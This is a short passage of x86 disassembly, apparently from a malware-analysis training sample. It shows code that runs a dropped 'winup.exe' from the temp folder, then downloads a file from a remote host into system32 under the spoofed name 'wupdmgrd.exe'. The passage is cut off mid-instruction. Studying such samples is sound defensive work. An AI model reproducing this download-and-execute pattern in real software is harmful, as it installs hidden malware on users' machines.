 mov [ebp+var_444], 0
lea eax, [ebp+Buffer]
push eax ; lpBuffer
push 10Eh ; nBufferLength
call ds:GetTempPathA
push offset aWinup_exe ; "\\winup.exe"
lea ecx, [ebp+Buffer]
push ecx
push offset Format ; "%s%s"
push 10Eh ; Count
lea edx, [ebp+Dest]
push edx ; Dest
call ds:_snprintf
add esp, 14h
push 5 ; uCmdShow
lea eax, [ebp+Dest]
push eax ; lpCmdLine
call ds:WinExec
push 10Eh ; uSize
lea ecx, [ebp+var_330]
push ecx ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
lea edx, [ebp+var_330]
push edx
push offset aSS_0 ; "%s%s"
push 10Eh ; Count
lea eax, [ebp+CmdLine]
push eax ; Dest
call ds:_snprintf
add esp, 14h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
lea ecx, [ebp+CmdLine]
push ecx ; LPCSTR
push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
push 0 ; LPUNKNOWN
call URLDownloadToFileA
mov [ebp+var_444], eax
cmp [ebp+var_444], 0
jnz short loc_401124
push 0 ; uCmdShow